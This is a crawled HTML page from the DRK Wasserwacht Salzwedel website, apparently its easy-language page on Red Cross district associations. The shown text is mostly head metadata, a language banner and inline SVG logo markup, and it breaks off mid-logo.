

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/leichte-sprache/das-drk/adressen/kreisverbaende/detail/2012.html
body_size: 19739
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Produced by
	+Pluswerk AG
	https://www.pluswerk.ag/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="Von A bis Z: Finden Sie hier Links zu den Internetauftritten sämtlicher Kreisverbände des Deutschen Roten Kreuzes.">
<meta name="keywords" content="Kreisverbände DRK, Kreisverband, Deutsches Rotes Kreuz">
<meta name="author" content="Deutsches Rotes Kreuz">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/map_mv_01.png">
<meta property="og:site_name" content="DRK e.V.">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta name="twitter:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/map_mv_01.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@roteskreuz_de">
<meta name="copyright" content="Deutsches Rotes Kreuz">
<meta name="rating" content="General">
<meta name="revisit-after" content="1">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463" media="all">
<link href="/_assets/3036a18f67c6f2577f93a58bff1da5be/Css/flyout.css?1764743946" rel="stylesheet" >




<script>
    const teaserImage="Teaser"
</script>

<meta property="og:title" content="Kreisverbände"><meta property="og:description" content="Von A bis Z: Die Kreisverbände des DRK finden Sie hier."><meta property="og:url" content="/leichte-sprache/das-drk/adressen/kreisverbaende.html"><meta property="twitter:title" content="Kreisverbände"><meta property="twitter:description" content="Von A bis Z: Die Kreisverbände des DRK finden Sie hier."><title>Kreisverbände - DRK - Wasserwacht Salzwedel</title><!-- test23 -->




<link rel="apple-touch-icon" sizes="180x180" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/apple-touch-icon.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-32x32.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-16x16.png?v=68ddf38fd">
<link rel="manifest" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/site.webmanifest?v=68ddf38fd&quot; crossorigin=&quot;use-credentials">
<link rel="mask-icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/safari-pinned-tab.svg?v=68ddf38fd&quot; color=&quot;#E60005">
<link rel="shortcut icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon.ico?v=68ddf38fd">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/browserconfig.xml?v=68ddf38fd">
<meta name="theme-color" content="#ffffff">




<link rel="canonical" href="/leichte-sprache/das-drk/adressen/kreisverbaende/detail/1920.html?cHash=4e3e44ae20f2ad87e25e6f3769f7c5f9"/>
</head>
<body class="main">


<div class="body__wrapper hyphenate pagets__two_columns"><header id="header"><div class="language-suggest bg bg--blue" style="display: none"><div class="language-suggest__content"><div class="language-suggest__text"><p class="language-suggest__message language-suggest__message--current"><strong><span data-suggest-language="en" style="display: none">You are on the English website</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der deutschen Website</span><span data-suggest-language="fallback" style="display: none">We do not provide this content in your preferred language</span></strong></p><p class="language-suggest__message language-suggest__message--suggest"><span data-suggest-language="en" style="display: none">You are on the German website, you can use the switch to switch to the English one</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der englischen Website, Sie können mit dem Schalter auf die deutsche Website wechseln</span><span data-suggest-language="fallback" style="display: none">You can use the switch to switch to the another available language if you want</span></p></div><div class="language-suggest__actions"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-header">Sprache wechseln zu</label><select name="pets" id="lang-select-header" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/das-drk/adressen/kreisverbaende/detail/1920.html?cHash=4e3e44ae20f2ad87e25e6f3769f7c5f9">Deutsch</option></select></nav><button class="language-suggest__close button button--secondary"><span data-suggest-language="en" style="display: none">Continue</span><span data-suggest-language="de" style="display: none">Alles klar</span><span data-suggest-language="fallback" style="display: none">Continue</span></button></div></div></div><div class="toolbar__wrap"><div class="toolbar"><style>
            .toolbar__logo, .toolbar__logo > svg, .toolbar__logo > img {
                max-height: 48px;
            }
        </style><a class="toolbar__logo" title="Zur Startseite" href="/leichte-sprache/startseite-kv.html"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 231 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g transform="matrix(1,0,0,1,-10,-134)"><g id="Bergwacht"></g><g id="Schwesternschaft"></g><g id="JRK"></g><g id="WW" transform="matrix(1,0,0,1,-118.762,134.079)"><g id="Beschriftung" transform="matrix(1,0,0,1,96.165,0)"><g id="line3" transform="matrix(0.936334,0,0,0.576343,-78.5993,36.4871)"><g id="f" transform="matrix(1.068,0,0,1.73508,-13.7389,-0.0599578)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Salzwedel</text></g></g><g id="line2" transform="matrix(0.934693,0,0,0.551226,-78.0657,23.392)"><g id="f1" serif:id="f" transform="matrix(1.06987,0,0,1.81414,-14.1177,0.0274851)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Wasserwacht</text></g></g><g id="line1" transform="matrix(0.936801,0,0,0.587119,-78.6743,10.73)"><g id="f2" serif:id="f" transform="matrix(1.06746,0,0,1.70323,-13.6312,-0.109959)"><g transform="matrix(12,0,0,12,235.426,8.82537)"></g><text x="202.057px" y="8.825px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">DRK -</text></g></g></g><g transform="matrix(0.0528036,0,0,0.670617,184.476,9.45983)"><g id="Linie"><rect x="201.423" y="2.583" width="0.97" height="49.778" style="fill:rgb(235,235,235);stroke:black;stroke-width:2.1px;"/></g></g><g id="Logo"><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><circle cx="92.12" cy="92.12" r="57.4" style="fill:white;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M134.65,77.95L106.3,77.95L106.3,49.61L77.95,49.61L77.95,77.95L49.61,77.95L49.61,106.3L77.95,106.3L77.95,134.65L106.3,134.65L106.3,106.3L134.65,106.3L134.65,77.95Z" style="fill:rgb(230,0,5);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M184.25,78.1L184.25,77.91C184.25,34.95 149.3,0 106.35,0L106.16,0C101.48,0 97.56,3.28 96.55,7.66C95.09,7.58 93.61,7.55 92.13,7.55C90.65,7.55 89.17,7.59 87.71,7.66C86.7,3.28 82.78,0 78.1,0C35.04,0 0,35.04 0,78.1C0,82.78 3.28,86.7 7.66,87.71C7.58,89.17 7.55,90.65 7.55,92.13C7.55,93.61 7.59,95.09 7.66,96.55C3.28,97.55 0,101.47 0,106.15C0,149.22 35.04,184.25 78.1,184.25C82.78,184.25 86.7,180.97 87.71,176.59C89.17,176.66 90.65,176.7 92.13,176.7C93.61,176.7 95.09,176.66 96.55,176.59C97.56,180.97 101.48,184.25 106.16,184.25C149.23,184.25 184.26,149.21 184.26,106.15C184.26,101.47 180.98,97.55 176.6,96.54C176.67,95.08 176.71,93.6 176.71,92.12C176.71,90.64 176.67,89.17 176.6,87.7C180.98,86.69 184.26,82.77 184.26,78.09L184.25,78.1ZM5.01,78.1C5.01,37.8 37.8,5.01 78.1,5.01C80.14,5.01 81.9,6.28 82.61,8.08C43.5,12.46 12.46,43.5 8.08,82.61C6.29,81.9 5.01,80.15 5.01,78.1ZM78.1,179.24C37.8,179.24 5.01,146.45 5.01,106.15C5.01,104.11 6.28,102.35 8.08,101.64C12.46,140.75 43.5,171.79 82.61,176.17C81.9,177.96 80.15,179.24 78.1,179.24ZM92.12,149.45C60.46,149.45 34.79,123.78 34.79,92.12C34.79,60.46 60.46,34.79 92.12,34.79C123.78,34.79 149.45,60.46 149.45,92.12C149.45,123.78 123.78,149.45 92.12,149.45ZM179.24,106.15C179.24,146.45 146.45,179.24 106.15,179.24C104.11,179.24 102.35,177.97 101.64,176.17C140.75,171.79 171.79,140.75 176.17,101.64C177.96,102.35 179.24,104.1 179.24,106.15ZM179.24,78.1C179.24,80.14 177.97,81.9 176.17,82.61C171.79,43.5 140.75,12.46 101.64,8.08C102.35,6.29 104.1,5.01 106.15,5.01L106.34,5.01C146.54,5.01 179.24,37.71 179.24,77.91L179.24,78.1Z" style="fill:rgb(0,140,205);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M39.72,147.39L43.47,141.11L43.45,141.09L37.22,144.9L35.57,143.27L40.96,133.93L42.58,135.55L38.75,141.74L38.77,141.76L45.05,138L46.57,139.51L42.77,145.86L42.79,145.88L49.06,141.99L50.65,143.57L41.32,148.99L39.71,147.38L39.72,147.39ZM55.67,146.83L52.93,157.61L50.98,156.25L51.66,153.9L48.46,151.68L46.46,153.12L44.57,151.8L53.75,145.49L55.68,146.83L55.67,146.83ZM52.13,152.15L53.23,148.26L53.21,148.24L49.91,150.61L52.13,152.15ZM57.93,157.31C57.93,157.58 58,157.83 58.12,158.06C58.24,158.29 58.41,158.5 58.63,158.69C58.85,158.88 59.1,159.04 59.37,159.17C59.55,159.26 59.76,159.34 59.98,159.41C60.2,159.48 60.43,159.52 60.66,159.52C60.89,159.52 61.1,159.48 61.3,159.39C61.5,159.3 61.65,159.13 61.77,158.9C61.89,158.65 61.91,158.4 61.83,158.16C61.75,157.92 61.6,157.69 61.39,157.45C61.18,157.21 60.93,156.98 60.64,156.74C60.35,156.5 60.05,156.25 59.76,155.98C59.45,155.72 59.17,155.45 58.9,155.16C58.63,154.87 58.41,154.56 58.25,154.23C58.09,153.9 58,153.55 57.99,153.16C57.98,152.78 58.07,152.37 58.28,151.95C58.52,151.47 58.82,151.1 59.2,150.85C59.58,150.6 59.99,150.44 60.44,150.36C60.89,150.29 61.35,150.3 61.82,150.39C62.29,150.48 62.74,150.63 63.16,150.84C63.65,151.08 64.09,151.37 64.49,151.7C64.89,152.03 65.2,152.4 65.43,152.82C65.66,153.24 65.78,153.69 65.8,154.17C65.82,154.65 65.69,155.16 65.43,155.7L63.44,154.72C63.56,154.43 63.62,154.17 63.61,153.94C63.6,153.71 63.54,153.5 63.42,153.31C63.31,153.12 63.15,152.96 62.96,152.81C62.77,152.66 62.54,152.52 62.29,152.4C62.12,152.32 61.95,152.25 61.77,152.21C61.59,152.16 61.41,152.15 61.23,152.17C61.05,152.19 60.89,152.24 60.73,152.33C60.57,152.42 60.45,152.56 60.35,152.76C60.26,152.94 60.22,153.11 60.24,153.26C60.26,153.41 60.34,153.58 60.5,153.78C60.66,153.98 60.89,154.21 61.21,154.49C61.53,154.76 61.94,155.12 62.45,155.56C62.61,155.68 62.82,155.86 63.08,156.11C63.34,156.35 63.58,156.65 63.79,157C64,157.35 64.13,157.75 64.19,158.2C64.25,158.65 64.15,159.13 63.89,159.65C63.68,160.08 63.4,160.43 63.06,160.72C62.72,161.01 62.31,161.2 61.85,161.31C61.39,161.42 60.88,161.42 60.33,161.33C59.77,161.24 59.18,161.04 58.54,160.73C58.03,160.48 57.56,160.17 57.13,159.8C56.7,159.43 56.38,159.03 56.14,158.57C55.9,158.11 55.78,157.63 55.76,157.1C55.75,156.57 55.89,156.02 56.18,155.45L58.17,156.43C58.02,156.75 57.94,157.04 57.95,157.32L57.93,157.31ZM67.8,161.6C67.85,161.87 67.95,162.11 68.1,162.32C68.25,162.53 68.45,162.71 68.7,162.86C68.95,163.01 69.21,163.14 69.5,163.23C69.69,163.29 69.91,163.34 70.14,163.38C70.37,163.42 70.6,163.42 70.82,163.39C71.04,163.36 71.25,163.28 71.43,163.16C71.61,163.04 71.74,162.85 71.82,162.6C71.91,162.33 71.89,162.09 71.77,161.86C71.65,161.64 71.47,161.43 71.23,161.23C70.99,161.03 70.7,160.83 70.38,160.63C70.06,160.43 69.73,160.23 69.4,160.01C69.06,159.8 68.73,159.57 68.43,159.32C68.12,159.07 67.86,158.8 67.65,158.5C67.44,158.2 67.3,157.86 67.23,157.49C67.16,157.12 67.2,156.7 67.34,156.25C67.5,155.74 67.75,155.33 68.09,155.03C68.43,154.73 68.81,154.5 69.24,154.37C69.67,154.24 70.13,154.17 70.61,154.2C71.09,154.23 71.56,154.3 72,154.45C72.52,154.62 73,154.83 73.44,155.1C73.88,155.37 74.24,155.69 74.53,156.07C74.82,156.45 75.01,156.87 75.09,157.35C75.18,157.82 75.13,158.35 74.95,158.92L72.84,158.24C72.92,157.94 72.93,157.67 72.89,157.44C72.85,157.21 72.75,157.01 72.61,156.85C72.47,156.68 72.29,156.54 72.08,156.42C71.87,156.3 71.63,156.2 71.36,156.11C71.18,156.05 71,156.02 70.81,156C70.62,155.98 70.44,156 70.27,156.04C70.1,156.08 69.94,156.16 69.81,156.27C69.67,156.38 69.57,156.54 69.5,156.75C69.44,156.95 69.42,157.11 69.46,157.26C69.5,157.4 69.61,157.56 69.79,157.73C69.97,157.9 70.24,158.1 70.6,158.33C70.96,158.56 71.41,158.85 71.98,159.2C72.15,159.3 72.39,159.44 72.69,159.65C72.99,159.85 73.26,160.11 73.52,160.43C73.78,160.75 73.96,161.12 74.09,161.55C74.21,161.98 74.18,162.48 74.01,163.03C73.87,163.48 73.64,163.88 73.34,164.21C73.04,164.54 72.67,164.8 72.23,164.97C71.79,165.14 71.29,165.22 70.73,165.22C70.17,165.22 69.55,165.1 68.87,164.88C68.32,164.7 67.81,164.47 67.34,164.17C66.87,163.87 66.48,163.52 66.18,163.1C65.88,162.69 65.68,162.22 65.59,161.7C65.5,161.18 65.56,160.62 65.76,160.01L67.87,160.69C67.76,161.03 67.73,161.33 67.78,161.6L67.8,161.6ZM85.41,157.63L85.1,159.53L79.67,158.64L79.31,160.84L84.29,161.66L84,163.42L79.02,162.6L78.61,165.12L84.15,166.03L83.84,167.93L76.04,166.65L77.73,156.37L85.42,157.63L85.41,157.63ZM92.81,157.86C93.28,157.86 93.7,157.95 94.07,158.11C94.44,158.27 94.76,158.48 95.02,158.74C95.28,159.01 95.48,159.31 95.62,159.66C95.76,160.01 95.82,160.38 95.81,160.78C95.8,161.39 95.66,161.92 95.4,162.36C95.14,162.8 94.71,163.14 94.12,163.36L94.12,163.39C94.4,163.47 94.63,163.6 94.81,163.76C94.99,163.92 95.14,164.12 95.25,164.34C95.36,164.56 95.44,164.8 95.49,165.07C95.54,165.33 95.57,165.6 95.59,165.86C95.59,166.03 95.6,166.22 95.61,166.44C95.62,166.66 95.63,166.89 95.65,167.13C95.67,167.37 95.71,167.59 95.76,167.8C95.81,168.01 95.89,168.19 95.99,168.34L93.7,168.3C93.58,167.97 93.51,167.57 93.49,167.11C93.47,166.65 93.43,166.21 93.38,165.79C93.31,165.24 93.15,164.84 92.9,164.58C92.65,164.32 92.24,164.19 91.67,164.18L89.38,164.14L89.31,168.21L87.02,168.17L87.19,157.75L92.81,157.84L92.81,157.86ZM91.92,162.56C92.45,162.56 92.84,162.46 93.11,162.23C93.38,162 93.51,161.62 93.52,161.1C93.52,160.59 93.4,160.22 93.14,159.99C92.88,159.76 92.49,159.64 91.96,159.63L89.45,159.59L89.4,162.52L91.91,162.56L91.92,162.56ZM106.77,166.88L103.84,160.19L103.81,160.19L103.29,167.48L101,167.87L96.53,158.06L98.79,157.68L101.61,164.39L101.64,164.39L102.23,157.09L104.34,156.73L107.3,163.51L107.33,163.51L107.81,156.14L110.02,155.76L109.01,166.5L106.77,166.88ZM115.57,153.56L122.77,162.04L120.53,162.85L119,160.94L115.34,162.26L115.36,164.72L113.19,165.5L113.36,154.36L115.57,153.56ZM117.86,159.53L115.33,156.38L115.3,156.38L115.32,160.45L117.86,159.53ZM127.32,150.96C127.09,150.83 126.85,150.75 126.59,150.7C126.33,150.66 126.07,150.66 125.8,150.7C125.53,150.74 125.27,150.83 125.02,150.97C124.57,151.22 124.23,151.52 124.02,151.87C123.8,152.22 123.68,152.6 123.64,153C123.6,153.4 123.64,153.82 123.77,154.24C123.89,154.66 124.06,155.08 124.28,155.48C124.49,155.86 124.74,156.21 125.03,156.52C125.32,156.83 125.64,157.08 126,157.26C126.36,157.44 126.74,157.53 127.15,157.53C127.56,157.53 127.99,157.4 128.44,157.15C129.05,156.81 129.43,156.36 129.56,155.79C129.7,155.22 129.63,154.61 129.37,153.96L131.31,152.88C131.57,153.48 131.73,154.07 131.77,154.64C131.81,155.22 131.75,155.76 131.58,156.28C131.41,156.8 131.14,157.27 130.77,157.7C130.4,158.13 129.93,158.5 129.37,158.81C128.67,159.2 127.98,159.42 127.29,159.49C126.6,159.56 125.94,159.49 125.33,159.27C124.71,159.06 124.14,158.72 123.62,158.26C123.1,157.8 122.65,157.24 122.28,156.57C121.9,155.89 121.65,155.2 121.54,154.5C121.42,153.8 121.43,153.13 121.57,152.49C121.71,151.85 121.99,151.24 122.41,150.69C122.83,150.14 123.39,149.66 124.09,149.28C124.59,149 125.11,148.81 125.63,148.71C126.16,148.61 126.67,148.59 127.18,148.68C127.69,148.76 128.17,148.94 128.62,149.22C129.08,149.5 129.48,149.89 129.83,150.38L127.89,151.46C127.73,151.25 127.54,151.08 127.31,150.96L127.32,150.96ZM131.35,144.91L133.84,148.04L137.14,145.42L134.65,142.29L136.44,140.86L142.93,149.01L141.14,150.44L138.34,146.92L135.04,149.54L137.84,153.06L136.05,154.49L129.56,146.34L131.35,144.91ZM138.82,141.26L137.41,139.95L143.22,133.69L144.63,135L142.51,137.29L148.74,143.07L147.18,144.75L140.95,138.97L138.82,141.26ZM16.19,85.46C16.25,84.79 16.41,84.18 16.67,83.62C16.93,83.06 17.29,82.59 17.76,82.2C18.22,81.81 18.78,81.53 19.44,81.35C20.1,81.17 20.86,81.11 21.72,81.19C22.48,81.26 23.16,81.41 23.79,81.66C24.42,81.91 24.94,82.25 25.37,82.68C25.8,83.11 26.13,83.63 26.34,84.24C26.56,84.85 26.63,85.55 26.56,86.35L26.18,90.83L15.8,89.94L16.18,85.46L16.19,85.46ZM24.64,86.35C24.67,86.02 24.64,85.7 24.56,85.38C24.48,85.06 24.33,84.77 24.1,84.51C23.87,84.25 23.57,84.02 23.18,83.84C22.79,83.66 22.32,83.55 21.74,83.5C21.22,83.46 20.74,83.46 20.31,83.53C19.88,83.6 19.5,83.73 19.18,83.94C18.86,84.15 18.6,84.44 18.41,84.8C18.22,85.17 18.1,85.63 18.05,86.2L17.91,87.83L24.45,88.39L24.62,86.36L24.64,86.35ZM19.17,69.67L21.04,70.14L19.7,75.47L21.87,76.01L23.1,71.11L24.83,71.54L23.6,76.44L26.08,77.06L27.45,71.61L29.32,72.08L27.4,79.75L17.3,77.21L19.2,69.65L19.17,69.67ZM32.19,62.94C32.51,63.93 32.39,65.07 31.84,66.35C31.28,67.65 30.54,68.52 29.61,68.96C28.68,69.4 27.56,69.34 26.26,68.78L20.31,66.22L21.21,64.12L27.16,66.68C27.42,66.79 27.68,66.88 27.95,66.94C28.22,67 28.48,67.01 28.73,66.94C28.98,66.88 29.23,66.75 29.45,66.55C29.68,66.35 29.89,66.03 30.07,65.6C30.39,64.85 30.45,64.26 30.24,63.83C30.03,63.4 29.56,63.03 28.85,62.72L22.9,60.16L23.8,58.05L29.75,60.61C31.05,61.17 31.86,61.94 32.18,62.94L32.19,62.94ZM26.91,56.32L25.28,55.3L29.82,48.07L31.45,49.09L29.79,51.73L36.98,56.24L35.76,58.18L28.57,53.67L26.91,56.31L26.91,56.32ZM38.77,49.36C39.04,49.42 39.3,49.42 39.55,49.36C39.8,49.3 40.05,49.18 40.28,49.01C40.52,48.84 40.74,48.64 40.93,48.41C41.06,48.25 41.19,48.08 41.32,47.88C41.44,47.68 41.54,47.47 41.6,47.25C41.66,47.03 41.67,46.82 41.63,46.6C41.59,46.39 41.47,46.19 41.27,46.02C41.06,45.84 40.82,45.76 40.57,45.78C40.32,45.81 40.06,45.89 39.78,46.04C39.5,46.19 39.21,46.37 38.9,46.6C38.59,46.82 38.28,47.05 37.95,47.27C37.62,47.5 37.29,47.72 36.94,47.91C36.59,48.1 36.24,48.23 35.88,48.31C35.52,48.39 35.16,48.39 34.78,48.31C34.41,48.23 34.04,48.03 33.68,47.73C33.27,47.38 32.99,47 32.84,46.57C32.69,46.14 32.63,45.7 32.67,45.25C32.71,44.8 32.83,44.35 33.04,43.92C33.25,43.48 33.5,43.09 33.8,42.73C34.15,42.31 34.54,41.96 34.95,41.65C35.37,41.35 35.81,41.14 36.26,41.01C36.72,40.89 37.19,40.88 37.65,40.98C38.12,41.08 38.58,41.33 39.04,41.72L37.6,43.41C37.35,43.22 37.11,43.11 36.88,43.06C36.65,43.01 36.43,43.02 36.23,43.09C36.02,43.16 35.82,43.26 35.63,43.41C35.44,43.56 35.25,43.74 35.07,43.96C34.95,44.1 34.85,44.25 34.76,44.42C34.67,44.59 34.61,44.76 34.59,44.94C34.57,45.12 34.58,45.29 34.63,45.46C34.68,45.63 34.79,45.79 34.96,45.93C35.11,46.06 35.27,46.14 35.41,46.16C35.56,46.18 35.75,46.14 35.97,46.04C36.2,45.94 36.49,45.76 36.83,45.53C37.17,45.29 37.62,44.98 38.17,44.59C38.33,44.47 38.55,44.31 38.86,44.11C39.16,43.91 39.51,43.76 39.9,43.64C40.29,43.53 40.71,43.5 41.16,43.55C41.61,43.6 42.05,43.82 42.5,44.2C42.86,44.51 43.14,44.87 43.33,45.27C43.52,45.68 43.61,46.11 43.6,46.58C43.59,47.05 43.47,47.54 43.25,48.06C43.03,48.58 42.68,49.11 42.22,49.65C41.85,50.09 41.43,50.47 40.98,50.79C40.52,51.11 40.05,51.33 39.55,51.45C39.05,51.57 38.55,51.57 38.03,51.45C37.52,51.33 37.02,51.06 36.54,50.64L37.98,48.95C38.25,49.18 38.51,49.32 38.78,49.38L38.77,49.36ZM46.16,34.82C45.91,34.74 45.66,34.71 45.4,34.71C45.14,34.71 44.88,34.77 44.62,34.87C44.36,34.97 44.13,35.11 43.91,35.29C43.52,35.63 43.25,35.99 43.11,36.37C42.97,36.76 42.92,37.15 42.97,37.55C43.02,37.95 43.14,38.35 43.34,38.74C43.54,39.13 43.79,39.5 44.09,39.85C44.38,40.18 44.69,40.47 45.04,40.72C45.39,40.97 45.75,41.15 46.14,41.25C46.53,41.36 46.92,41.37 47.32,41.29C47.72,41.21 48.12,41 48.51,40.66C49.04,40.2 49.32,39.69 49.34,39.1C49.36,38.52 49.18,37.93 48.79,37.35L50.47,35.91C50.85,36.44 51.12,36.99 51.27,37.55C51.43,38.11 51.47,38.66 51.41,39.2C51.35,39.74 51.18,40.26 50.9,40.75C50.62,41.25 50.24,41.7 49.75,42.12C49.14,42.64 48.51,43 47.84,43.2C47.17,43.4 46.52,43.46 45.87,43.38C45.22,43.29 44.59,43.08 43.99,42.73C43.39,42.38 42.84,41.92 42.34,41.34C41.83,40.75 41.45,40.12 41.2,39.47C40.94,38.81 40.82,38.15 40.83,37.49C40.84,36.83 41,36.18 41.3,35.55C41.6,34.92 42.05,34.35 42.66,33.83C43.1,33.46 43.56,33.17 44.06,32.96C44.56,32.75 45.06,32.64 45.57,32.62C46.08,32.6 46.59,32.68 47.09,32.86C47.59,33.05 48.07,33.34 48.51,33.76L46.82,35.2C46.62,35.03 46.4,34.9 46.15,34.82L46.16,34.82ZM51.26,27.76L53.31,31.19L56.93,29.03L54.88,25.6L56.85,24.42L62.19,33.37L60.22,34.54L57.92,30.68L54.3,32.84L56.6,36.7L54.63,37.87L49.29,28.93L51.26,27.76ZM67.73,19.81L68.44,21.6L63.33,23.63L64.15,25.71L68.84,23.85L69.5,25.5L64.81,27.36L65.75,29.73L70.97,27.66L71.68,29.45L64.33,32.37L60.48,22.69L67.72,19.81L67.73,19.81ZM74.63,26.02C74.81,26.23 75.02,26.38 75.25,26.48C75.49,26.58 75.75,26.63 76.04,26.64C76.33,26.64 76.62,26.62 76.92,26.55C77.12,26.5 77.33,26.44 77.55,26.35C77.77,26.27 77.97,26.15 78.15,26.01C78.33,25.87 78.46,25.7 78.56,25.5C78.65,25.3 78.67,25.08 78.61,24.82C78.55,24.54 78.41,24.34 78.19,24.21C77.98,24.08 77.71,23.99 77.4,23.94C77.09,23.89 76.74,23.87 76.36,23.87C75.98,23.87 75.59,23.86 75.2,23.84C74.8,23.84 74.4,23.8 74.01,23.75C73.62,23.7 73.25,23.59 72.92,23.44C72.59,23.29 72.29,23.07 72.04,22.78C71.79,22.49 71.61,22.12 71.5,21.65C71.38,21.13 71.39,20.65 71.52,20.21C71.65,19.77 71.87,19.39 72.17,19.05C72.47,18.71 72.83,18.43 73.26,18.2C73.69,17.97 74.13,17.8 74.58,17.7C75.11,17.58 75.63,17.52 76.15,17.52C76.67,17.52 77.14,17.62 77.58,17.79C78.02,17.97 78.4,18.24 78.72,18.6C79.04,18.96 79.27,19.43 79.4,20.02L77.24,20.52C77.15,20.22 77.03,19.99 76.87,19.81C76.72,19.64 76.53,19.51 76.33,19.44C76.12,19.37 75.9,19.34 75.66,19.34C75.42,19.34 75.16,19.38 74.88,19.45C74.7,19.49 74.52,19.55 74.35,19.63C74.18,19.71 74.03,19.82 73.91,19.94C73.79,20.07 73.69,20.22 73.63,20.38C73.57,20.54 73.56,20.73 73.61,20.95C73.66,21.15 73.73,21.3 73.84,21.41C73.94,21.52 74.12,21.6 74.37,21.65C74.62,21.7 74.95,21.73 75.37,21.75C75.79,21.76 76.33,21.78 77.01,21.79C77.21,21.79 77.49,21.79 77.85,21.81C78.21,21.83 78.58,21.91 78.96,22.05C79.34,22.19 79.7,22.42 80.02,22.72C80.35,23.03 80.58,23.47 80.71,24.04C80.82,24.5 80.83,24.96 80.74,25.4C80.65,25.84 80.46,26.25 80.18,26.62C79.89,26.99 79.5,27.32 79.01,27.6C78.52,27.88 77.93,28.11 77.24,28.27C76.68,28.4 76.12,28.46 75.56,28.44C75,28.43 74.49,28.32 74.02,28.12C73.55,27.92 73.14,27.62 72.8,27.22C72.46,26.82 72.22,26.31 72.08,25.68L74.24,25.18C74.32,25.52 74.45,25.8 74.62,26L74.63,26.02ZM93.28,15.92C93.75,15.92 94.17,15.99 94.54,16.14C94.92,16.29 95.24,16.49 95.5,16.76C95.77,17.02 95.97,17.32 96.12,17.67C96.26,18.02 96.33,18.39 96.34,18.79C96.34,19.4 96.22,19.93 95.96,20.38C95.7,20.83 95.28,21.17 94.7,21.41L94.7,21.44C94.98,21.52 95.22,21.63 95.4,21.8C95.58,21.96 95.74,22.15 95.86,22.37C95.98,22.59 96.06,22.83 96.12,23.09C96.17,23.35 96.21,23.62 96.23,23.88C96.24,24.05 96.25,24.24 96.26,24.46C96.27,24.68 96.29,24.91 96.31,25.15C96.33,25.39 96.38,25.61 96.43,25.81C96.48,26.02 96.57,26.2 96.67,26.34L94.38,26.34C94.25,26.02 94.17,25.62 94.14,25.17C94.11,24.71 94.06,24.27 94,23.86C93.92,23.32 93.75,22.92 93.5,22.67C93.25,22.42 92.83,22.29 92.26,22.29L89.97,22.29L89.98,26.37L87.69,26.37L87.65,15.96L93.27,15.94L93.28,15.92ZM92.48,20.64C93.01,20.64 93.4,20.52 93.66,20.29C93.92,20.06 94.05,19.68 94.05,19.15C94.05,18.64 93.91,18.28 93.65,18.05C93.39,17.82 92.99,17.71 92.47,17.71L89.96,17.71L89.97,20.65L92.48,20.65L92.48,20.64ZM99.66,19.23C100,18.61 100.43,18.1 100.94,17.68C101.45,17.26 102.05,16.97 102.73,16.8C103.41,16.63 104.14,16.61 104.92,16.74C105.72,16.87 106.4,17.13 106.98,17.52C107.56,17.91 108.02,18.38 108.37,18.94C108.72,19.5 108.95,20.13 109.07,20.83C109.19,21.53 109.18,22.26 109.05,23.02C108.92,23.77 108.69,24.45 108.35,25.05C108.01,25.66 107.58,26.17 107.07,26.57C106.56,26.98 105.97,27.26 105.3,27.43C104.63,27.6 103.9,27.61 103.1,27.48C102.31,27.35 101.63,27.09 101.05,26.71C100.47,26.33 100,25.86 